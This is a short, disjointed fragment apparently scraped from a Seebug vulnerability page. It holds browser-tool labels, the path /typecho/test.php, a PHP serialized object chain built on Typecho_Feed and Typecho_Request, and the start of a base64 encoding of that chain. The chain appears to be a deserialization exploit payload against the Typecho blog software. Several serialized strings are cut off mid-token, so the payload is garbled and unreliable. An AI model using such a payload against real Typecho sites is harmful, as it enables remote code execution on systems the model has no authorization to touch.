 Load URL
http://
/typecho/test.php
Split URL
Execute
Enable Post data
Enable Referrer
a:7:{s:4:"host";s:9:"localhost";s:4:"user";s:6:"xxxxxx";s:7:"charset";s:4:"utf8";s:4:"port";s:4:"3306";s:8:"database";s:7:"typecho";s:7:"adapter";O:12:"Typecho_Feed":3:{s:19:"Typecho_Feed_ty
{s:4:"link";s:1:"1";s:5:"title";s:1:"2";s:4:"date";i:1507720298;s:6:"author";O:15:"Typecho_Request":2:{s:24:"Typecho_Request_params";a:1:{s:10:"screenName";i:-1;}s:24:"Typecho_Request_
{}i:1;s:8:"redirect";}}}}}s:10:"dateFormat";N;}s:6:"prefix";s:8:"typecho_";}
YTo3OntzOjQ6Imhvc3QiO3M6OToibG9jYWxob3N0IjtzOjQ6InVzZXIiO3M6NjoieHh4eHh4IjtzOjc6ImNoYXJzZXQiO3M6NDoidXRmOCI7czo0OiJwb3J0IjtzOjQ6IjMzMDYiO3M6ODoiZGF
Seebug漏洞平台